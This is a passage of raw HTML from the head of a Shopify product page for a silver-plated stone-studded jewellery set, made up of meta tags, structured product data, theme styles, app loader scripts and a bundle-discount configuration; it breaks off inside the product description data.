

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jazzandsizzle.com/products/silver-plated-ad-stone-studded-jewellery-set
body_size: 42140
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>


<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script src="https://sdk.breezesdk.store/configs/jazzandsizzle/crt.js" async></script>
<script src="https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/breezeUtmTracker.js?v=5028909034269049321766375096" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/breeze.js?v=71902588569288154351768804904" defer="defer"></script>
<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Silver-Plated Ad Stone-Studded Jewellery Set</title><meta name="description" content="Silver-Plated AD Stone-Studded Jewellery Set"><link rel="canonical" href="https://jazzandsizzle.com/products/silver-plated-ad-stone-studded-jewellery-set"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Silver-Plated Ad Stone-Studded Jewellery Set">
  <meta property="product:price:amount" content="1,999.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&width=2048">
  <meta property="og:image:secure_url" content="https://jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&width=2048">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1440"><meta property="og:description" content="Silver-Plated AD Stone-Studded Jewellery Set"><meta property="og:url" content="https://jazzandsizzle.com/products/silver-plated-ad-stone-studded-jewellery-set">
<meta property="og:site_name" content="Jazzandsizzle"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Silver-Plated Ad Stone-Studded Jewellery Set">
  <meta name="twitter:description" content="Silver-Plated Ad Stone-Studded Jewellery Set




Category: Jewellery Set



Product Type: Choker Set



Color: Silver, White, purple



Metal: Brass



Gemstone: Kundan



Plating: Gold Plated



Closure: Drawstring


No. of Components: 3



Necklace Length(cm): 22



Necklace Width(cm): 3



Earring Length(cm): 6



Earring Width(cm): 2



Maangtikka Length(cm): 6



Maangtikka Width(cm): 2.2



Weight(gm): 74


"><meta name="twitter:image" content="https://jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?crop=center&height=1200&v=1765354361&width=1200">
  <meta name="twitter:image:alt" content="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle"><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/silver-plated-ad-stone-studded-jewellery-set#product","@type":"Product","brand":{"@type":"Brand","name":"Jazz And Sizzle"},"category":"Jewelry Sets","description":"Silver-Plated Ad Stone-Studded Jewellery Set\n\n\n\n\nCategory: Jewellery Set\n\n\n\nProduct Type: Choker Set\n\n\n\nColor: Silver, White, purple\n\n\n\nMetal: Brass\n\n\n\nGemstone: Kundan\n\n\n\nPlating: Gold Plated\n\n\n\nClosure: Drawstring\n\n\nNo. of Components: 3\n\n\n\nNecklace Length(cm): 22\n\n\n\nNecklace Width(cm): 3\n\n\n\nEarring Length(cm): 6\n\n\n\nEarring Width(cm): 2\n\n\n\nMaangtikka Length(cm): 6\n\n\n\nMaangtikka Width(cm): 2.2\n\n\n\nWeight(gm): 74\n\n\n","image":"https:\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361\u0026width=1920","name":"Silver-Plated Ad Stone-Studded Jewellery Set","offers":{"@id":"\/products\/silver-plated-ad-stone-studded-jewellery-set?variant=45155325804714#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"1999.00","priceCurrency":"INR","url":"https:\/\/jazzandsizzle.com\/products\/silver-plated-ad-stone-studded-jewellery-set?variant=45155325804714"},"sku":"NL-JS23-40222","url":"https:\/\/jazzandsizzle.com\/products\/silver-plated-ad-stone-studded-jewellery-set"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://jazzandsizzle.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Silver-Plated Ad Stone-Studded Jewellery Set",
            "item": "https://jazzandsizzle.com/products/silver-plated-ad-stone-studded-jewellery-set"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Fustat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.7b4cffcc04c95aee0f5828a80a69c43de4ae85e3.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Fustat, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.18em;
    --text-font-family: Nunito, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//jazzandsizzle.com/cdn/shop/t/47/assets/checkmark.svg?v=77552481021870063511766375096);
    --cursor-zoom-in-svg-url: url(//jazzandsizzle.com/cdn/shop/t/47/assets/cursor-zoom-in.svg?v=53880737899771658811766375096);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 207 207 207;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "product",
      moneyFormat: "Rs. {{amount}}",
      moneyWithCurrencyFormat: "Rs. {{amount}}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script type="importmap">{
        "imports": {
          "vendor": "//jazzandsizzle.com/cdn/shop/t/47/assets/vendor.min.js?v=118757129943152772801766375096",
          "theme": "//jazzandsizzle.com/cdn/shop/t/47/assets/theme.js?v=101968322525841978421766375096",
          "photoswipe": "//jazzandsizzle.com/cdn/shop/t/47/assets/photoswipe.min.js?v=13374349288281597431766375096"
        }
      }
    </script>

    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/47/assets/vendor.min.js?v=118757129943152772801766375096"></script>
    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/47/assets/theme.js?v=101968322525841978421766375096"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="AT36B0HSxZ_YWBleO6lP9UMGUfzQNHuBwS9pCa9H_iE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58024329386/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jazzandsizzle.com/products/silver-plated-ad-stone-studded-jewellery-set.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e9253bed9a99eed44dc381ae6a48761b","betas":["rich-media-storefront-analytics"],"domain":"jazzandsizzle.com","predictiveSearch":true,"shopId":58024329386,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jazzandsizzle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of \u003cSMB\u003e Copy of WOM Prestige","id":142444593322,"schema_name":"Prestige","schema_version":"10.10.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jazzandsizzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=jazzandsizzle.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=jazzandsizzle.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/convert.shipway.com\/dashboard\/js\/shpwidget.js?shop=jazzandsizzle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58024329386,"offset":19800,"reqid":"1a698795-d22e-4e0e-bfe9-e6bf7da95c14-1768807715","pageurl":"jazzandsizzle.com\/products\/silver-plated-ad-stone-studded-jewellery-set","u":"c3eaa57dc555","p":"product","rtyp":"product","rid":7882365763754};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//jazzandsizzle.com/cdn/shop/t/47/assets/theme.css?v=153002433258678615821766375096" rel="stylesheet" type="text/css" media="all" /><script src="https://customcode-in--development.gadget.app/load58024329386"></script>
	<script src="https://jsconfig.pages.dev/api/load58024329386"></script>
<!-- BEGIN app block: shopify://apps/vital-bundles-quantity-breaks/blocks/app-embed/da707778-cae4-42b0-9199-c7de2094170a --><script>
var current_funnel_type = '2';
function findObjectByProductId() {
  var pId = 7882365763754;
  var yo = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}];
    if (yo && yo.length > 0) {
      for (const obj of yo) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/' + pId
        );
        if (foundProduct) {
          current_funnel_type = obj.funnel_type;
          setTimeout(() => {
            const volumeTypeElement = document.getElementById("volume_type");
            if (volumeTypeElement) {
              volumeTypeElement.textContent = obj.funnel_type;
            }
          }, 100);
          return; 
        }
      }
    }
  }

findObjectByProductId();
</script>





<div id="burr_bundle__bundle_container" style="display: none" yo-id="7882365763754"></div>
<div id="volume_type" style="display: none"></div><!-- BEGIN app snippet: volume_1 --><script>
  const productJsonData = {"id":7882365763754,"title":"Silver-Plated Ad Stone-Studded Jewellery Set","handle":"silver-plated-ad-stone-studded-jewellery-set","description":"\u003cp\u003eSilver-Plated Ad Stone-Studded Jewellery Set\u003c\/p\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Jewellery Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Choker Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor: Silver\u003c\/strong\u003e, White, purple\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Kundan\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 